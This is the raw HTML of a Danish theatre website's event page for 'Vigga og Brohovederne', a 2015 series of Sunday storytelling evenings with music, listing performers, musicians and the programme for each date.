	<li id="menu-item-47411" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/selskaber/det-internationale-selskab/berlin-berlin-2026/">BERLIN BERLIN – 2026</a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/nyheder/">Nyheder</a></li>
<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/selskaber/">Selskaberne</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-2145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/selskaber/hestole-selskabet/">HESTESTOLE-SELSKABET</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-690f2ad162e26" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-48216" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/selskaber/hestole-selskabet/aarets-aeres-hestestol-2025/">ÅRETS ÆRES-HESTESTOL – 2025</a></li>
	</ul>
</li>
	<li id="menu-item-2144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/selskaber/det-internationale-selskab/">DET INTERNATIONALE SELSKAB</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-690f2ad162f53" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-47412" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/selskaber/det-internationale-selskab/berlin-berlin-2026/">BERLIN BERLIN – 2026</a></li>
	</ul>
</li>
	<li id="menu-item-2147" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/selskaber/litteraturselskabet-ved-sorte-hest/">LITTERATURSELSKABET</a></li>
</ul>
</li>
<li id="menu-item-2946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/mit-besoeg/">Mit besøg</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-11561" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/mit-besoeg/praktisk/">PRAKTISK</a></li>
	<li id="menu-item-11563" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/mit-besoeg/bar-belle-epoque/">BAR BELLE EPOQUE</a></li>
	<li id="menu-item-11562" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/mit-besoeg/hestens-mange-rum/">HESTENS MANGE RUM</a></li>
	<li id="menu-item-13228" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/mit-besoeg/nabo-restauranterne/">NABO-RESTAURANTERNE</a></li>
	<li id="menu-item-13836" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/mit-besoeg/luksus-paa-toiletterne/">TROMBORGS LUKSUS PÅ TOILETTERNE</a></li>
</ul>
</li>
<li id="menu-item-13840" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/om-teatret/">Om Teatret</a></li>
</ul></nav>
	<div class="main-nav-side-search">
		<a class="mk-search-trigger add-header-height mk-fullscreen-trigger" href="#"><i class="mk-svg-icon-wrapper"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-690f2ad1631bc" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i></a>
	</div>

                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>	<div class=" header-logo fit-logo-img add-header-height  ">
		<a href="https://www.sortehest.com/" title="Teatret ved Sorte Hest">

			<img class="mk-desktop-logo dark-logo "
				title="Teatret ved Sorte Hest"
				alt="Teatret ved Sorte Hest"
				src="https://www.sortehest.com/wp-content/uploads/2020/10/sh-test-logo2-ny.png" />

			
			
					</a>
	</div>

                                            </div>
                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-hovedmenu-container"><ul id="menu-hovedmenu-1" class="mk-responsive-nav"><li id="responsive-menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/forestillinger/">Forestillinger</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-690f2ad164720" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-46658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/forestillinger/ibis-2025/">IBIS – 2025</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-690f2ad1648b6" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-49269" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  target="_blank" href="https://www.sortehest.com/forestillinger/ibis-2025/program/">PROGRAM</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-46655" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/forestillinger/line-altsaa-knutzon-2026/">LINE – ALTSÅ KNUTZON – 2026</a></li>
	<li id="responsive-menu-item-47406" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/selskaber/det-internationale-selskab/berlin-berlin-2026/">BERLIN BERLIN – 2026</a></li>
</ul>
</li>
<li id="responsive-menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/billetter/">Billetter</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-690f2ad164ae6" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-46748" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/forestillinger/ibis-2025/">IBIS – 2025</a></li>
	<li id="responsive-menu-item-49593" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/forestillinger/nedmuntrende-sange-2025/">NEDMUNTRENDE SANGE – 2025</a></li>
	<li id="responsive-menu-item-46745" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/forestillinger/line-altsaa-knutzon-2026/">LINE – ALTSÅ KNUTZON – 2026</a></li>
	<li id="responsive-menu-item-47408" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/selskaber/det-internationale-selskab/berlin-berlin-2026/">BERLIN BERLIN – 2026</a></li>
</ul>
</li>
<li id="responsive-menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/kalender/">Kalender</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-690f2ad164d3d" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-46686" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/forestillinger/ibis-2025/">IBIS – 2025</a></li>
	<li id="responsive-menu-item-49583" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/forestillinger/nedmuntrende-sange-2025/">NEDMUNTRENDE SANGE – 2025</a></li>
	<li id="responsive-menu-item-49664" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/forestillinger/juleferie-2025/">JULEFERIE – 2025</a></li>
	<li id="responsive-menu-item-46683" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/forestillinger/line-altsaa-knutzon-2026/">LINE – ALTSÅ KNUTZON – 2026</a></li>
	<li id="responsive-menu-item-47411" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/selskaber/det-internationale-selskab/berlin-berlin-2026/">BERLIN BERLIN – 2026</a></li>
</ul>
</li>
<li id="responsive-menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/nyheder/">Nyheder</a></li>
<li id="responsive-menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/selskaber/">Selskaberne</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-690f2ad164fde" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-2145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/selskaber/hestole-selskabet/">HESTESTOLE-SELSKABET</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-690f2ad165146" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-48216" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/selskaber/hestole-selskabet/aarets-aeres-hestestol-2025/">ÅRETS ÆRES-HESTESTOL – 2025</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-2144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/selskaber/det-internationale-selskab/">DET INTERNATIONALE SELSKAB</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-690f2ad1652e3" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-47412" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/selskaber/det-internationale-selskab/berlin-berlin-2026/">BERLIN BERLIN – 2026</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-2147" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/selskaber/litteraturselskabet-ved-sorte-hest/">LITTERATURSELSKABET</a></li>
</ul>
</li>
<li id="responsive-menu-item-2946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/mit-besoeg/">Mit besøg</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-690f2ad1654de" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-11561" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/mit-besoeg/praktisk/">PRAKTISK</a></li>
	<li id="responsive-menu-item-11563" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/mit-besoeg/bar-belle-epoque/">BAR BELLE EPOQUE</a></li>
	<li id="responsive-menu-item-11562" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/mit-besoeg/hestens-mange-rum/">HESTENS MANGE RUM</a></li>
	<li id="responsive-menu-item-13228" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/mit-besoeg/nabo-restauranterne/">NABO-RESTAURANTERNE</a></li>
	<li id="responsive-menu-item-13836" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/mit-besoeg/luksus-paa-toiletterne/">TROMBORGS LUKSUS PÅ TOILETTERNE</a></li>
</ul>
</li>
<li id="responsive-menu-item-13840" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/om-teatret/">Om Teatret</a></li>
</ul></nav>
			<form class="responsive-searchform" method="get" action="https://www.sortehest.com/">
		    <input type="text" class="text-input" value="" name="s" id="s" placeholder="Search.." />
		    <i><input value="" type="submit" /><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-690f2ad165725" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
 
                
    </header>

		<div id="theme-page" class="master-holder  clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" >
			<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>
			<div class="mk-main-wrapper-holder">
				<div id="mk-page-id-4447" class="theme-page-wrapper mk-main-wrapper mk-grid full-layout false">
					<div class="theme-content false" itemprop="mainEntityOfPage">
							<div class="wpb-content-wrapper">
<div  data-mk-full-width="true" data-mk-full-width-init="false" data-mk-stretch-content="true" class="wpb_row vc_row vc_row-fluid jupiter-donut- mk-fullwidth-true  attched-false    vc_custom_1468606332890  js-master-row  mk-full-content-true">
				
<div class="vc_col-sm-12 wpb_column column_container  jupiter-donut- _ jupiter-donut-height-full">
	
<div class="mk-edge-wrapper  jupiter-donut- js-el"
	style="height:450px;"
	>
	<div class="clipper">
		<div id="mk-edge-slider-3" class="mk-slider mk-edge-slider   js-el"
			style="background-color: #000000;"
			data-animation="fade"
			data-mk-component="EdgeSlider"
			data-edgeSlider-config='{
				"lazyload" : "true",
				"effect" : "fade",
				"displayTime" : "7000",
				"transitionTime" : "700",
				"nav" : ".mk-edge-nav-3",
				"paginationEl" : ".swiper-pagination-3",
				"firstEl" : true }'

			layout-skipArrow="false"
			layout-pagination=""
		>

			<div class="mk-slider-holder   js-el"
							>

				<div class="mk-slider-slides">
				
								<div class="mk-slider-slide  left_center mk-background-stretch" data-header-skin="dark">

				
				
				

											<div data-thumb="https://www.sortehest.com/wp-content/uploads/2017/01/vigga-736x414.jpg" class="mk-section-image"  style="" data-mk-img-set='{"landscape":{"desktop":"https://www.sortehest.com/wp-content/uploads/2017/01/vigga.jpg","tablet":"https://www.sortehest.com/wp-content/uploads/2017/01/vigga-1024x768.jpg","mobile":"https://www.sortehest.com/wp-content/uploads/2017/01/vigga-736x414.jpg"},"responsive":"true"}'></div>
						



						<div class="slider-content">
						<div class="mk-grid">

												<div class="edge-slide-content edge-default_anim caption-light" style="width: 70%">

							
									
									
								</div><!-- edge-slide-content-->
							</div><!-- mk-grid-->
						</div><!-- slider-content-->
					</div><!-- mk-slider-slide-->

								</div> <!-- mk-slider-slides -->


				

				
					<span class="mk-edge-nav mk-edge-nav-3 nav-round">
						<a class="mk-edge-prev" data-direction="prev" data-skin="dark">
							<span class="mk-edge-icon-wrap"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-arrow-left" data-cacheid="icon-690f2ad16c977" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M368 505.6c-8 0-16-3.2-22.4-8l-240-225.6c-6.4-6.4-9.6-14.4-9.6-24 0-8 3.2-16 9.6-22.4l240-224c12.8-11.2 33.6-11.2 44.8 1.6 12.8 12.8 11.2 32-1.6 44.8l-214.4 201.6 216 203.2c12.8 11.2 12.8 32 0 44.8-4.8 4.8-14.4 8-22.4 8z"/></svg></span>
							<div class="mk-edge-nav">
								<span class="edge-nav-bg"></span>
								<span class="prev-item-caption nav-item-caption"></span>
							</div>
						</a>
					</span>

					<span class="mk-edge-nav mk-edge-nav-3 nav-round">
						<a class="mk-edge-next" data-direction="next" data-skin="dark">
							<span class="mk-edge-icon-wrap"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-arrow-right" data-cacheid="icon-690f2ad16ca33" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M144 505.6c8 0 16-3.2 22.4-8l240-225.6c6.4-6.4 9.6-14.4 9.6-22.4s-3.2-16-9.6-22.4l-240-224c-12.8-12.8-32-12.8-44.8 0s-11.2 32 1.6 44.8l214.4 201.6-216 203.2c-12.8 11.2-12.8 32 0 44.8 6.4 4.8 14.4 8 22.4 8z"/></svg></span>
							<div class="mk-edge-nav">
								<span class="edge-nav-bg"></span>
								<span class="next-item-caption nav-item-caption"></span>
							</div>
						</a>
					</span>
				

				

			</div> <!-- mk-slider-holder -->
		</div> <!-- mk-slider -->
	</div> <!-- clipper -->

	<div class="mk-section-preloader js-el" data-mk-component="Preloader">
		<div class="mk-section-preloader__icon"></div>
	</div>

</div> <!-- fixed-parent -->
</div>
	</div>
<div class="vc_row-full-width vc_clearfix"></div>
<div  data-mk-full-width="true" data-mk-full-width-init="false" class="wpb_row vc_row vc_row-fluid jupiter-donut- mk-fullwidth-true  attched-false    vc_custom_1469799764841  js-master-row ">
			<div class="mk-grid">
				
<div class="vc_col-sm-12 wpb_column column_container  jupiter-donut- _ jupiter-donut-height-full">
	
<div id="text-block-5" class="mk-text-block  jupiter-donut- ">

	
	<h1 style="text-align: center;">VIGGA OG BROHOVEDERNE</h1>

	<div class="clearboth"></div>
</div>


<div id="text-block-6" class="mk-text-block  jupiter-donut- ">

	
	<h3 style="text-align: center;">EFTERÅR 2015</h3>

	<div class="clearboth"></div>
</div>


<div id="text-block-7" class="mk-text-block  jupiter-donut- ">

	
	<h3 style="text-align: center;">Syv Søndage klokken Sytten</h3>
<h3 style="text-align: center;">Historiefortælling på Teatret Ved Sorte Hest</h3>
<p style="text-align: center;"><b>FORTÆLLINGER VÆVET SAMMEN MED MUSIK </b></p>
<h4 style="text-align: center;"></h4>

	<div class="clearboth"></div>
</div>


<div id="text-block-8" class="mk-text-block  jupiter-donut- ">

	
	<p style="text-align: center;"><b>18. oktober.2015</b></p>
<p style="text-align: center;"><b>25. oktober.2015</b></p>
<p style="text-align: center;"><b>1. november.2015</b></p>
<p style="text-align: center;"><b></b><b>8. november.2015</b></p>
<p style="text-align: center;"><b>15. november.2015</b></p>
<p style="text-align: center;"><b>22. november.2015</b></p>
<p style="text-align: center;"><b>29. november.2015</b></p>

	<div class="clearboth"></div>
</div>

<div class="vc_icon_element vc_icon_element-outer vc_do_icon vc_icon_element-align-center"><div class="vc_icon_element-inner vc_icon_element-color-black vc_icon_element-size-sm vc_icon_element-style- vc_icon_element-background-color-grey" ><span class="vc_icon_element-icon fa fa-angle-down" ></span></div></div></div>
			</div>
	</div>
<div class="vc_row-full-width vc_clearfix"></div>
<div  data-mk-stretch-content="true" class="wpb_row vc_row vc_row-fluid jupiter-donut- mk-fullwidth-false  attched-false    vc_custom_1468607344343  js-master-row  mk-grid">
				
<div class="vc_col-sm-6 wpb_column column_container  jupiter-donut- _ jupiter-donut-height-full">
	
<div id="text-block-10" class="mk-text-block  jupiter-donut- ">

	
	<h4>OM ARRANGEMENTET</h4>
<p style="text-align: left;">Vigga og Brohovederne er en sammentømret gruppe af historiefortællere, som alle har en helt unik til gang til fortællingens kunst. De værner om den ældgamle mundtlige tradition. samtidig med at de sprænger rammerne og favner det nyskabende.</p>
<p style="text-align: left;">I efterårs sæsonen 2015 eksperimentere vi med mødet mellem fortælling og musik, og 5 dejlige musikere har sagt ja til at deltage i eksperimentet sammen med os.</p>

	<div class="clearboth"></div>
</div>

<div id="divider-11" class="mk-divider  jupiter-donut-  custom-width center padding_space  ">

			<div class="divider-inner"></div>
	
</div>
<div class="clearboth"></div>
</div>

<div class="vc_col-sm-6 wpb_column column_container  jupiter-donut- _ jupiter-donut-height-full">
	
<div id="text-block-13" class="mk-text-block  jupiter-donut- ">

	
	<h3 style="text-align: center;">MEDVIRKENDE</h3>
<h4 class="extras">Vigga Bro, Peter Hartmann, <a href="http://www.levendefortaellinger.dk">Pernille Stockfleth</a>, <a href="https://askeebbesen.dk">Aske Ebbese</a>n, <a href="http://foredrag.kristeligt-dagblad.dk/3078:Mariane-Josefsen">Mariane Josefsen.</a></h4>
<p><b>Musikerne<br />
</b><b>Christian Glan på bas, Ida Back Jensen på bas, Birgit Lykke på percussion, Ole Visby på saxofoner og klarinet, Lars Christian Kortholm på piano og Peter Uhrbrand på violin m.m</b>.</p>

	<div class="clearboth"></div>
</div>

<div id="divider-14" class="mk-divider  jupiter-donut-  custom-width center thin_solid  ">

			<div class="divider-inner"></div>
	
</div>
<div class="clearboth"></div>
</div>
	</div>

<div  data-mk-full-width="true" data-mk-full-width-init="false" class="wpb_row vc_row vc_row-fluid jupiter-donut- mk-fullwidth-true  attched-false    vc_custom_1470215170711  js-master-row ">
			<div class="mk-grid">
				
<div class="vc_col-sm-12 wpb_column column_container  jupiter-donut- _ jupiter-donut-height-full">
	<div id="divider-16" class="mk-divider  jupiter-donut-   divider_full_width center thin_solid  ">

			<div class="divider-inner"></div>
	
</div>
<div class="clearboth"></div>

<div id="text-block-17" class="mk-text-block  jupiter-donut- ">

	
	<p>Alle søndage består af mange korte historier og én lang. De korte bliver fortalt af alle Brohovederne. Den lange vil blive fortalt af følgende fortællere på de forskellige datoer:</p>
<p><b>18. oktober:</b> Alle Brohovederne fortæller historier i samspil med musiker Christian Glan (denne dag deltager Vigga Bro ikke, da hun er engageret andet sted)</p>
<p><b>25. oktober:</b> Brohovederne med korte historier<br />
<span style="line-height: 1.4;">Pernille Stockfleth og musiker Ida Back Jensen med gyseren ” Den forbandede”.</span></p>
<p><b>1. november: </b>Brohovederne med korte historier<br />
<span style="line-height: 1.4;">Peter Hartmann og musikerne Lars Christian Kortholm og Ole Visby med ”Mand – foregår der noget derinde”</span></p>
<p><b></b><b>8. november: </b>Brohovederne med korte historier<br />
<span style="line-height: 1.4;">Aske Ebbesen og musiker Birgit Lykke med ”En køn historie”</span></p>
<p><b>15. november:</b> Brohovederne med korte historier<br />
<span style="line-height: 1.4;">Mariane Josefsen og musiker Ida Back Jensen med ”Tårefabrikanten”</span></p>
<p><b>22. november:</b> Brohovederne med korte historier<br />
<span style="line-height: 1.4;">Vigga Bro og musiker Birgit Lykke med ”Der var en gang og for enden af den gang …”</span></p>
<p><b>29. november:</b> Alle Brohovederne fortæller historier i samspil med musiker Peter Uhrbrand.</p>
<p style="text-align: center;">Vi forventer at barsle med nye gode ideer til foråret, så køb blot trygt  billet til en af følgende datoer. Program følger senere.<br />
<span style="line-height: 1.4;">6. marts &#8211; 13. marts &#8211; 20. marts &#8211; 3. april &#8211; 10. april – 17. april</span></p>

	<div class="clearboth"></div>
</div>

</div>
			</div>
	</div>
<div class="vc_row-full-width vc_clearfix"></div>
<div class="mk-page-section-wrapper" data-mk-full-width="true" data-mk-full-width-init="true" data-mk-stretch-content="true">
	<div id="page-section-18" class="mk-page-section self-hosted   full_layout full-width-18 js-el js-master-row jupiter-donut-   "    data-intro-effect="false">

			
			<div class="mk-page-section-inner">
				


<div class="mk-video-color-mask"></div>

				
					<div class="background-clipper">

	
	<div class="background-layer-holder">
		<div id="background-layer--18" data-mk-lazyload="false" class="background-layer mk-background-stretch none-blend-effect js-el"    data-mk-img-set='{"landscape":{"desktop":"https://www.sortehest.com/wp-content/uploads/2016/08/Bamsestol-bg-1920.jpg","tablet":"https://www.sortehest.com/wp-content/uploads/2016/08/Bamsestol-bg-1920-1024x768.jpg","mobile":"https://www.sortehest.com/wp-content/uploads/2016/08/Bamsestol-bg-1920-736x414.jpg"},"responsive":"true"}' >
									<div class="mk-color-layer"></div>
		</div>
	</div>

	</div>
			</div>

			
        <div class="page-section-content vc_row-fluid mk-grid " >
            <div class="mk-padding-wrapper wpb_row">
<div class="vc_col-sm-12 wpb_column column_container  jupiter-donut- _ jupiter-donut-height-full">
	<div id="divider-20" class="mk-divider  jupiter-donut-  custom-width center padding_space  ">

			<div class="divider-inner"></div>
	
</div>
<div class="clearboth"></div>

<div id="text-block-21" class="mk-text-block  jupiter-donut- ">

	
	<h1 style="text-align: center;"><span style="color: #e7e4df;">NYHEDER // VIGGA OG BROHOVEDERNE</span></h1>

	<div class="clearboth"></div>
</div>

<div class="mk-blog-showcase  jupiter-donut-"><ul><li class="mk-blog-first-el"><div class="mk-blog-showcase-thumb">
					<div class="showcase-blog-overlay"></div>
						<a href="https://www.sortehest.com/2025/11/06/servicemeddelelse-stadig-billetter-til-ibis-med-nicolas-bro/"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-plus-circle" data-cacheid="icon-690f2ad172e99" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M240 24c115.2 0 209.6 94.4 209.6 209.6s-94.4 209.6-209.6 209.6-209.6-94.4-209.6-209.6 94.4-209.6 209.6-209.6zm0-30.4c-132.8 0-240 107.2-240 240s107.2 240 240 240 240-107.2 240-240-107.2-240-240-240zm80 256h-160c-9.6 0-16-6.4-16-16s6.4-16 16-16h160c9.6 0 16 6.4 16 16s-6.4 16-16 16zm-80 80c-9.6 0-16-6.4-16-16v-160c0-9.6 6.4-16 16-16s16 6.4 16 16v160c0 9.6-6.4 16-16 16z"/></svg></a>
						<img decoding="async" src="https://www.sortehest.com/wp-content/uploads/bfi_thumb/dummy-transparent-rb5q4362mtsmus694msj15e4of55igtj3gfmpua9e0.png" data-mk-image-src-set='{"default":"https://www.sortehest.com/wp-content/uploads/2021/08/nicolas_bro_358_low-260x180.jpg","2x":"https://www.sortehest.com/wp-content/uploads/2021/08/nicolas_bro_358_low-520x360.jpg","mobile":"","responsive":"true"}' alt="SERVICEMEDDELELSE: STADIG BILLETTER TIL IBIS MED NICOLAS BRO" title="SERVICEMEDDELELSE: STADIG BILLETTER TIL IBIS MED NICOLAS BRO" />
